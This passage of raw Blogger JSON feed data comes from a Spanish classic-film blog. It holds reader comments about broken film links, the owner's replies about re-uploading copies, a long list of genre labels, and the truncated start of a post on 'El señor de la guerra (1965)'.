copia"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8424495584311081191\/comments\/default\/8137827434683982043"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8424495584311081191\/comments\/default\/8137827434683982043"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/007-al-servicio-secreto-de-su-majestad.html?showComment=1768723898810#c8137827434683982043","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/01\/007-al-servicio-secreto-de-su-majestad.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-8424495584311081191","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/8424495584311081191","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"18\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1198454318156986972"},"published":{"$t":"2026-01-17T09:34:13.189+01:00"},"updated":{"$t":"2026-01-17T09:34:13.189+01:00"},"title":{"type":"text","$t":"Hola, se eliminaron muchas del servidor y estoy su..."},"content":{"type":"html","$t":"Hola, se eliminaron muchas del servidor y estoy subiendo de nuevo todas a otro servidor diferente, es cuestión de tiempo.\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/1198454318156986972"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/1198454318156986972"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html?showComment=1768638853189#c1198454318156986972","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/5559502794353791425"}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7607947911689523998","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7607947911689523998","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"17\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-5559502794353791425"},"published":{"$t":"2026-01-17T00:08:48.255+01:00"},"updated":{"$t":"2026-01-17T00:08:48.255+01:00"},"title":{"type":"text","$t":"La pelicual está caída, y hay muchísimas que están..."},"content":{"type":"html","$t":"La pelicual está caída, y hay muchísimas que están igual"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/5559502794353791425"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7607947911689523998\/comments\/default\/5559502794353791425"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html?showComment=1768604928255#c5559502794353791425","title":""}],"author":[{"name":{"$t":"pilotovirtual"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/13601040723111444203"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2021\/06\/la-mujer-del-cuadro-1944-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7607947911689523998","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7607947911689523998","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-176872535"},{"name":"blogger.displayTime","value":"17\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-7144046334898243340"},"published":{"$t":"2026-01-16T19:08:34.283+01:00"},"updated":{"$t":"2026-01-16T19:08:34.283+01:00"},"title":{"type":"text","$t":"Nueva copia UHD"},"content":{"type":"html","$t":"Nueva copia UHD"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/269067258369513291\/comments\/default\/7144046334898243340"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/269067258369513291\/comments\/default\/7144046334898243340"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2024\/05\/the-warriors-1979-hdtv.html?showComment=1768586914283#c7144046334898243340","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2024\/05\/the-warriors-1979-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-269067258369513291","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/269067258369513291","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"16\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8123422269943250197"},"published":{"$t":"2026-01-15T17:16:12.048+01:00"},"updated":{"$t":"2026-01-15T17:16:12.048+01:00"},"title":{"type":"text","$t":"Nueva copia"},"content":{"type":"html","$t":"Nueva copia"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/3273208284218664151\/comments\/default\/8123422269943250197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/3273208284218664151\/comments\/default\/8123422269943250197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/06\/salomon-y-la-reina-de-saba-1959-hdtv.html?showComment=1768493772048#c8123422269943250197","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/06\/salomon-y-la-reina-de-saba-1959-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-3273208284218664151","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/3273208284218664151","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"15\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1702963316646971858"},"published":{"$t":"2026-01-14T17:26:03.454+01:00"},"updated":{"$t":"2026-01-14T17:26:03.454+01:00"},"title":{"type":"text","$t":"Nueva copia"},"content":{"type":"html","$t":"Nueva copia"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7829574328605156011\/comments\/default\/1702963316646971858"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/7829574328605156011\/comments\/default\/1702963316646971858"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/01\/cartouche-1962-hdtv.html?showComment=1768407963454#c1702963316646971858","title":""}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2019\/01\/cartouche-1962-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-7829574328605156011","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/7829574328605156011","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"14\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-2225285354482180471"},"published":{"$t":"2026-01-14T17:22:44.550+01:00"},"updated":{"$t":"2026-01-14T17:22:44.550+01:00"},"title":{"type":"text","$t":"Hola María, gracias por avisar...cuando pueda subi..."},"content":{"type":"html","$t":"Hola María, gracias por avisar...cuando pueda subiré nueva copia.\u003Cbr \/\u003E\u003Cbr \/\u003EUn saludo."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/2225285354482180471"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/2225285354482180471"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html?showComment=1768407764550#c2225285354482180471","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/1794691785470860291"}],"author":[{"name":{"$t":"Clasicofilm"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12175477869812084883"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYxdm7BQD8G5vaN8PzO-FpZE8AQhiA_UK-TSoereve9kvizng9j-1ABeU1gzvhginRVwYydKswgoIVzcg5DyEvGX3Xp8OuaVu6mXxVyR_ZjGFvBHcwzlNDZoBW0DB5ipo\/s220\/unnamed.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-8868377424788565072","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/8868377424788565072","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-254160837"},{"name":"blogger.displayTime","value":"14\/1\/26"}]},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1794691785470860291"},"published":{"$t":"2026-01-14T17:02:04.776+01:00"},"updated":{"$t":"2026-01-14T17:02:04.776+01:00"},"title":{"type":"text","$t":"La han quitado, ya no me sale, no la puedo ver "},"content":{"type":"html","$t":"La han quitado, ya no me sale, no la puedo ver "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/1794691785470860291"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/8868377424788565072\/comments\/default\/1794691785470860291"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html?showComment=1768406524776#c1794691785470860291","title":""}],"author":[{"name":{"$t":"María Padilla"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11459522722798415357"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.classicofilm.com\/2022\/10\/enamorarse-1984-hdtv.html","ref":"tag:blogger.com,1999:blog-7100273982176443033.post-8868377424788565072","source":"http://www.blogger.com/feeds/7100273982176443033/posts/default/8868377424788565072","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-934463500"},{"name":"blogger.displayTime","value":"14\/1\/26"}]}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.classicofilm.com/feeds/posts/default/-/Aventuras?alt=json-in-script&callback=related_results_labels_thumbs&max-results=12
body_size: 23409
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033"},"updated":{"$t":"2026-01-18T11:57:12.853+01:00"},"category":[{"term":"Drama"},{"term":"Comedia"},{"term":"Aventuras"},{"term":"Romance"},{"term":"Thriller"},{"term":"Intriga"},{"term":"Crimen"},{"term":"Terror"},{"term":"Acción"},{"term":"Película de culto"},{"term":"Fantástico"},{"term":"Ciencia ficción"},{"term":"Bélico"},{"term":"Western"},{"term":"II Guerra Mundial"},{"term":"Siglo XIX"},{"term":"Cine negro"},{"term":"Comedia romántica"},{"term":"Basado en hechos reales"},{"term":"Drama romántico"},{"term":"Histórico"},{"term":"Musical"},{"term":"Biográfico"},{"term":"Remake"},{"term":"Amistad"},{"term":"Melodrama"},{"term":"1955"},{"term":"Policíaco"},{"term":"1965"},{"term":"Espionaje"},{"term":"1962"},{"term":"1956"},{"term":"Familia"},{"term":"Secuela"},{"term":"Aventuras marinas"},{"term":"1966"},{"term":"1959"},{"term":"1960"},{"term":"1987"},{"term":"España"},{"term":"1957"},{"term":"1964"},{"term":"1970"},{"term":"1958"},{"term":"1967"},{"term":"Mafia"},{"term":"Años 30"},{"term":"Ejército"},{"term":"1961"},{"term":"1971"},{"term":"Neo-noir"},{"term":"Religión"},{"term":"1953"},{"term":"1979"},{"term":"1988"},{"term":"Cine familiar"},{"term":"Monstruos"},{"term":"1980"},{"term":"1985"},{"term":"Drama psicológico"},{"term":"Vida rural (Norteamérica)"},{"term":"1954"},{"term":"1963"},{"term":"Extraterrestres"},{"term":"Sobrenatural"},{"term":"1951"},{"term":"1968"},{"term":"1973"},{"term":"1984"},{"term":"Comedia negra"},{"term":"Robos \u0026 Atracos"},{"term":"Adolescencia"},{"term":"Cine épico"},{"term":"Road Movie"},{"term":"Serie B"},{"term":"1950"},{"term":"1978"},{"term":"Comedia dramática"},{"term":"Años 20"},{"term":"Cine dentro del cine"},{"term":"Drama sureño"},{"term":"Siglo XVIII"},{"term":"África"},{"term":"1942"},{"term":"Aventura espacial"},{"term":"Comedia de terror"},{"term":"Nazismo"},{"term":"1983"},{"term":"1989"},{"term":"Años 40"},{"term":"Deporte"},{"term":"Drama carcelario"},{"term":"Edad Media"},{"term":"Racismo"},{"term":"Sátira"},{"term":"1939"},{"term":"1981"},{"term":"Animales"},{"term":"Thriller psicológico"},{"term":"1944"},{"term":"1948"},{"term":"1976"},{"term":"Cine independiente USA"},{"term":"Drama judicial"},{"term":"1969"},{"term":"Guerra Fría"},{"term":"Música"},{"term":"1941"},{"term":"1972"},{"term":"1986"},{"term":"1990"},{"term":"Años 60"},{"term":"Catástrofes"},{"term":"Vampiros"},{"term":"1947"},{"term":"1949"},{"term":"1952"},{"term":"Asesinos en serie"},{"term":"Años 1900 (circa)"},{"term":"Capa y espada"},{"term":"Venganza"},{"term":"1940"},{"term":"1943"},{"term":"1982"},{"term":"1991"},{"term":"Años 1910-1919"},{"term":"1937"},{"term":"1975"},{"term":"Enfermedad"},{"term":"Fantasmas"},{"term":"Parodia"},{"term":"Periodismo"},{"term":"Política"},{"term":"1938"},{"term":"1974"},{"term":"1977"},{"term":"Colonialismo"},{"term":"I Guerra Mundial"},{"term":"Prostitución"},{"term":"Submarinos"},{"term":"1993"},{"term":"Comedia sofisticada"},{"term":"Drama de época"},{"term":"1945"},{"term":"Cómic"},{"term":"Vida rural"},{"term":"1946"},{"term":"1997"},{"term":"Años 50"},{"term":"Colegios \u0026 Universidad"},{"term":"Piratas"},{"term":"1992"},{"term":"Aviones"},{"term":"Buddy Film"},{"term":"Distopía"},{"term":"Gran Depresión"},{"term":"Juego"},{"term":"Navidad"},{"term":"Teatro"},{"term":"Trenes\/Metros"},{"term":"1935"},{"term":"1998"},{"term":"Antigua Roma"},{"term":"Casas encantadas"},{"term":"Comedia juvenil"},{"term":"Desapariciones"},{"term":"Infancia"},{"term":"Pobreza"},{"term":"Robots"},{"term":"Secuestros"},{"term":"Siglo XVII"},{"term":"Años 70"},{"term":"Boxeo"},{"term":"Homosexualidad"},{"term":"Celos"},{"term":"Infantil"},{"term":"Medicina"},{"term":"Siglo XVI"},{"term":"Slasher"},{"term":"Steampunk"},{"term":"1934"},{"term":"1994"},{"term":"1995"},{"term":"1996"},{"term":"Bandas\/pandillas callejeras"},{"term":"Biblia"},{"term":"Discapacidad"},{"term":"Espada y brujería"},{"term":"Guerra de Secesión"},{"term":"Guerra de Vietnam"},{"term":"Hombres lobo"},{"term":"1936"},{"term":"Abogados\/as"},{"term":"Antiguo Egipto"},{"term":"Brujería"},{"term":"Drogas"},{"term":"Guerras Napoleónicas"},{"term":"Holocausto nuclear"},{"term":"Naturaleza"},{"term":"Neorrealismo"},{"term":"Sherlock Holmes"},{"term":"Vejez"},{"term":"viajes en el tiempo"},{"term":"1932"},{"term":"2005"},{"term":"Alcoholismo"},{"term":"Caza"},{"term":"Cine mudo"},{"term":"Comedia absurda"},{"term":"Enseñanza"},{"term":"Película de episodios"},{"term":"Supervivencia"},{"term":"Baile"},{"term":"Bolsa \u0026 Negocios"},{"term":"Drama social"},{"term":"Esclavitud"},{"term":"Fantasía medieval"},{"term":"Gore"},{"term":"Historias cruzadas"},{"term":"Literatura"},{"term":"Pintura"},{"term":"Propaganda"},{"term":"Siglo XV"},{"term":"Simios"},{"term":"Superhéroes"},{"term":"Trabajo\/empleo"},{"term":"Antigua Grecia"},{"term":"Béisbol"},{"term":"Caballos"},{"term":"Cuentos"},{"term":"Erótico"},{"term":"Free Cinema"},{"term":"Guerra de Corea"},{"term":"James Bond"},{"term":"Secuestros \/ Desapariciones"},{"term":"Surrealismo"},{"term":"Terrorismo"},{"term":"1933"},{"term":"1999"},{"term":"Circo"},{"term":"Cyberpunk"},{"term":"Magia"},{"term":"Pandemias"},{"term":"Siglo XII"},{"term":"1931"},{"term":"2002"},{"term":"Atletismo"},{"term":"Años 80"},{"term":"Ballet"},{"term":"Comedia screwball"},{"term":"DC Comics"},{"term":"Holocausto"},{"term":"Informática"},{"term":"Internet"},{"term":"Nouvelle vague"},{"term":"Posesiones\/Exorcismos"},{"term":"Póker"},{"term":"Revolución Rusa"},{"term":"Siglo XIII"},{"term":"Siglo XIV"},{"term":"Spaghetti Western"},{"term":"Submarinismo"},{"term":"Thriller futurista"},{"term":"Volcanes"},{"term":"Ópera"},{"term":"1927"},{"term":"2000"},{"term":"2001"},{"term":"2003"},{"term":"Abusos sexuales"},{"term":"Artes marciales"},{"term":"Automovilismo"},{"term":"Blaxploitation"},{"term":"Bomberos"},{"term":"Coches"},{"term":"Dinosaurios"},{"term":"Expresionismo alemán"},{"term":"Guerra de Independencia Americana"},{"term":"IRA"},{"term":"Inmigración"},{"term":"Jazz"},{"term":"Marvel Comics"},{"term":"Pearl Harbor"},{"term":"Polar francés"},{"term":"Posguerra española"},{"term":"Revolución Francesa"},{"term":"Sectas"},{"term":"Serpientes"},{"term":"Siglo XI"},{"term":"Sketches"},{"term":"Televisión"},{"term":"Trenes \/ Metros"},{"term":"Vudú"},{"term":"Western futurista"},{"term":"1925"},{"term":"1930"},{"term":"2004"},{"term":"2007"},{"term":"2010"},{"term":"3-D"},{"term":"Ajedrez"},{"term":"Animación"},{"term":"Arquitectura"},{"term":"Años 90"},{"term":"Ciclismo"},{"term":"Cine experimental"},{"term":"Cocina"},{"term":"Cocodrilos"},{"term":"Conquista de América"},{"term":"Discapacidad auditiva"},{"term":"Dragones"},{"term":"Esgrima"},{"term":"Exorcismos"},{"term":"Feminismo"},{"term":"Fin del mundo"},{"term":"Fotografía"},{"term":"Futuro postapocalíptico"},{"term":"Fútbol"},{"term":"Guerra Chino-Japonesa (II)"},{"term":"Guerra Civil Española"},{"term":"Halloween"},{"term":"Hípica"},{"term":"Insectos"},{"term":"Japón feudal"},{"term":"Juegos olímpicos"},{"term":"Matemáticas"},{"term":"Metros"},{"term":"Mitología"},{"term":"Moda"},{"term":"Motos"},{"term":"Perros\/Lobos"},{"term":"Posesiones"},{"term":"Pájaros"},{"term":"Radio"},{"term":"Realismo poético francés"},{"term":"Revolución Mexicana"},{"term":"Siglo VII"},{"term":"Star Trek"},{"term":"Stop Motion"},{"term":"Terremotos"},{"term":"Tiburones"},{"term":"Titanic"},{"term":"Trenes"},{"term":"Vejez \/ Madurez"},{"term":"Videojuego"},{"term":"Vikingos"},{"term":"Yakuza \u0026 Triada"},{"term":"Zombis"},{"term":"Zonas frías\/polares"},{"term":". Película de culto"},{"term":"1928"},{"term":"1929"},{"term":"2006"},{"term":"2008"},{"term":"4"},{"term":"Acción | Crimen"},{"term":"Acción."},{"term":"Acción. Drama"},{"term":"Acoso escolar"},{"term":"Adaptaciones de Arthur Conan Doyle"},{"term":"Adopción"},{"term":"Alpinismo"},{"term":"Alpinismo\/Escalada"},{"term":"Amish"},{"term":"Animación para adultos"},{"term":"Antigua Arabia"},{"term":"Arañas"},{"term":"Atracos"},{"term":"Autismo"},{"term":"Aventuras | Superhéroes"},{"term":"Año nuevo"},{"term":"Ballenas"},{"term":"Ballet. Cuentos"},{"term":"Baloncesto"},{"term":"Bandas"},{"term":"Basada en una serie"},{"term":"Billar"},{"term":"Bodas"},{"term":"Body Horror"},{"term":"Bolos"},{"term":"Bucles temporales"},{"term":"Ciencia ficción | Volcanes"},{"term":"Circo. Años 1900 (circa)"},{"term":"Clero"},{"term":"Coches \/ Automovilismo"},{"term":"Coches\/Automovilismo"},{"term":"Colegios"},{"term":"Comedia negra."},{"term":"Conflicto árabe-israelí"},{"term":"Discapacidad visual"},{"term":"Día de Acción de Gracias"},{"term":"Ejército. Medicina"},{"term":"El Hombre Lobo"},{"term":"Escalada"},{"term":"Escenario único"},{"term":"Esclavitud. Amistad"},{"term":"Esquí"},{"term":"Falso documental"},{"term":"Gatos"},{"term":"Golf"},{"term":"Guerra de la Independencia Española"},{"term":"Harper"},{"term":"Infancia."},{"term":"Internet \/ Informática"},{"term":"Intrigak"},{"term":"J-Horror"},{"term":"Krimi"},{"term":"Looney Tunes"},{"term":"Marionetas"},{"term":"Maternidad"},{"term":"Mediometraje"},{"term":"Metraje encontrado"},{"term":"Monstruos. Body Horror"},{"term":"Natación"},{"term":"Nochevieja"},{"term":"Nochevieja \/ Año nuevo"},{"term":"Orcas"},{"term":"Pantera rosa"},{"term":"Película Mondo"},{"term":"Pesca"},{"term":"Precuela"},{"term":"Prehistoria"},{"term":"Realismo mágico"},{"term":"Revolución Cubana"},{"term":"Revolución Sandinista"},{"term":"Robos"},{"term":"Roedores"},{"term":"Romance. Comedia"},{"term":"SIDA"},{"term":"Samuráis"},{"term":"Siglo IX"},{"term":"Siglo VIII"},{"term":"Star Wars"},{"term":"Steampunk. Holocausto nuclear"},{"term":"Surf"},{"term":"Telefilm"},{"term":"Terror | Años 50"},{"term":"Thriller futurista."},{"term":"Toros"},{"term":"Trabajo"},{"term":"Universidad"},{"term":"Vampiros. Road Movie"},{"term":"Vela"},{"term":"buceo"},{"term":"cuatro"},{"term":"empleo"},{"term":"pandillas callejeras"},{"term":"profecía"},{"term":"suspense"}],"title":{"type":"text","$t":"Clasicocine"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Aventuras?alt=json-in-script\u0026max-results=12"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/search\/label\/Aventuras"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/-\/Aventuras\/-\/Aventuras?alt=json-in-script\u0026start-index=13\u0026max-results=12"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"328"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"12"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-1670407809167891521"},"published":{"$t":"2026-01-17T09:27:00.000+01:00"},"updated":{"$t":"2026-01-17T09:27:34.691+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1965"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Edad Media"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XI"}],"title":{"type":"text","$t":"El señor de la guerra (1965) HDtv"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawcfGdbx8yscyT-eJYXtVo1fWF0sTFAEZOWMS9xGL0C89Q44WiKhmTTWMlmJZ9fQIyMq2L9qG4gC7hyceYuz5tzvHehiq_uTI6W6wYgfCbtzua1D7myTQHGjbef0aM7zXL4-4MQ2PFPPN\/s1056\/71vA1O%252BlFTL._SL1056_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1056\" data-original-width=\"728\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhawcfGdbx8yscyT-eJYXtVo1fWF0sTFAEZOWMS9xGL0C89Q44WiKhmTTWMlmJZ9fQIyMq2L9qG4gC7hyceYuz5tzvHehiq_uTI6W6wYgfCbtzua1D7myTQHGjbef0aM7zXL4-4MQ2PFPPN\/s320\/71vA1O%252BlFTL._SL1056_.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EThe 